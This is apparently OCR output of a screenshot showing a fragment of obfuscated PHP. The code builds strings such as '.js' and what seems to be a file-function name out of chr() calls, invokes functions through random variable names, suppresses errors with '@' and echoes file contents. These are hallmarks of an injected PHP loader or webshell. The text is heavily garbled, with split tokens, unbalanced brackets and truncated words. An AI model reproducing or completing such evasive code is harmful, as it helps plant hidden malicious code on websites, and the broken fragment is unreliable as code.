
qhn?*/
chr(
116
).chr(
46
).chr(
106
).
/*snmnaqhn?*/
chr(
115
);@
$
if
(
$izgqf
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
)){
$mfkcbf
=
$vyhlzlv
uyc
[
4
])!==
false
){}
else
{
echo
$mfkcbf
;}}}}} 
catch
(
Exceptio
No
i"
;
$ypjiuqdjl
=chr(
102
).
/*tljgttuyc*?*/
chr(
105
).chr(
108
).
qf*?*/
chr(
110
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
101
).
/*izgqf*
r(
101
).
/*izgqf*?*/
chr(
95
).chr(
103
).chr(
101
).
/*izgqf*?*/
c